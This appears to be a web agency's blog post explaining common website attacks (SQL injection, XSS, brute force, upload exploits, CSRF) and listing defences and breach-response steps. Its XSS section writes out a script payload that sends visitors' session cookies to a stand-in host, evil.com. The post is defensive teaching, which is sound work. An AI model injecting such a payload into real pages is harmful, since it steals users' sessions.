
Cybersecurity Deep Dive
How Hackers Break Into Websites - And How to Stop Them
Every 39 seconds, a cyberattack hits somewhere on the internet. Most website owners don’t notice until it’s too late — their users’ data is gone, their Google rankings are tanked by malware warnings, or their business grinds to a halt under a flood of bot traffic.
The scary truth? Most successful website hacks aren’t sophisticated. They exploit the same few vulnerabilities, over and over. Understanding how attackers think is the first step to building a site they can’t touch.
43%
39s
Average time between attacks
$4.9M
Average data breach cost in 2025
The Hacker's Playbook: Top Attack Vectors
Cybercriminals don’t blindly poke around. They follow a methodical process — reconnaissance, scanning, exploitation, and post-exploitation. Here are the most common weapons in their arsenal:
SQL Injection
Malicious SQL code inserted into input fields to manipulate your database — extracting passwords, deleting records, or taking full control.
Cross-Site Scripting (XSS)
Attacker injects malicious scripts into web pages viewed by other users — stealing sessions, redirecting visitors, or defacing your site.

Brute Force & Credential Stuffing
Automated tools try millions of username/password combinations. With leaked credentials from other breaches, success rates are shockingly high.

File Upload Exploits
An innocent-looking upload form becomes a backdoor when it accepts PHP or executable files — giving attackers a shell on your server.
CSRF Attacks
Tricks authenticated users into unknowingly executing malicious actions — like transferring funds or changing account details — without their knowledge.

Outdated Plugins & CMSs
Unpatched WordPress plugins, themes, or CMS installs are the #1 entry point for automated bots scanning millions of sites daily.
🔐 A Real Hack
Let’s walk through how a SQL injection attack actually unfolds — so you can see why it’s so dangerous.
The Vulnerable Code

⚠️ A single unprotected input field can expose your entire database — including every user’s email, hashed password, and personal data. This isn’t theoretical; it’s happening to poorly maintained sites right now.
How XSS Turns Your Site Against Your Users
Cross-site scripting is sneakier. The attacker doesn’t target your server — they target your users, by injecting malicious JavaScript that runs in their browsers.
<script>document.location='https://evil.com/steal?c='+document.cookie</script>. Every visitor who loads that page silently has their session cookie shipped to the attacker. Game over.
Your Defense Stack: What Actually Works
The good news: most attacks are entirely preventable with consistent hygiene. Here’s what every website — from a personal blog to a full e-commerce platform — should implement.
🔒 Website Security Checklist
- Use HTTPS everywhere — force SSL/TLS on all pages, not just login. Free certificates via Let's Encrypt make this zero-cost.
- Validate & sanitize ALL input — never trust user data. Use whitelisting, prepared statements, and output encoding.
- Update everything, always — set CMS, plugins, and server software to auto-update. Old versions are low-hanging fruit for scanners.
- Enforce strong passwords + 2FA — especially for admin accounts. Password managers make this painless for teams.
- Implement a Web Application Firewall (WAF) — Cloudflare, Sucuri, or AWS WAF can block most automated attacks before they reach your server.
- Restrict file uploads — check MIME type, extension, and file content. Store uploads outside the web root and scan with antivirus.
- Limit login attempts — add rate limiting and CAPTCHA to login forms to neutralize brute-force and credential stuffing attacks.
- Use Content Security Policy headers — CSP headers tell browsers which scripts are allowed to run, dramatically reducing XSS risk.
- Backup regularly & test restores — if ransomware hits, a clean backup is your lifeline. 3-2-1 rule: 3 copies, 2 media types, 1 off-site.
The Zero-Trust Mindset
Modern security thinking has shifted toward a “zero trust” architecture: assume breach, verify everything, grant minimum privileges. In practice for web development, this means:
Your database user should only have SELECT, INSERT, UPDATE permissions — never DROP or ALTER in production. Your admin panel should sit behind IP whitelisting, VPN, or at minimum a non-standard URL. Every API endpoint should require authentication tokens, not assume the requester is legitimate.
💡Pro tip: Run a free security scan on your site using tools like OWASP ZAP, Mozilla Observatory, or Sucuri SiteCheck. You might be surprised what they find in under 60 seconds.
What to Do if You're Already Hacked
Discovering a breach is stressful, but a clear-headed response limits the damage significantly. First, take the affected systems offline to stop ongoing data exfiltration. Then restore from a known-clean backup rather than trying to surgically remove malware — you can’t be certain you’ve found everything otherwise.
Notify affected users promptly and transparently. Regulators in most countries require breach disclosure within 72 hours (GDPR) or in a “timely manner” (various data protection laws). Attempting to hide a breach almost always makes things worse — legally and reputationally.
Finally, do a post-mortem: how did they get in? Patch that vector, audit for others, and consider hiring a security firm for a penetration test on the rebuilt site before relaunching.
Security is Ongoing, Not a Checkbox
There’s no such thing as a permanently secure website — the threat landscape evolves constantly. What matters is building a culture of security: regular audits, developer training on secure coding, dependency monitoring, and a clear incident response plan written before you need it.
The websites that survive aren’t necessarily the ones with the biggest security budgets. They’re the ones that made security a habit.
Is Your Website Secure?
Webadish offers website security audits, hardening services, and ongoing monitoring to keep your site and your users protected.

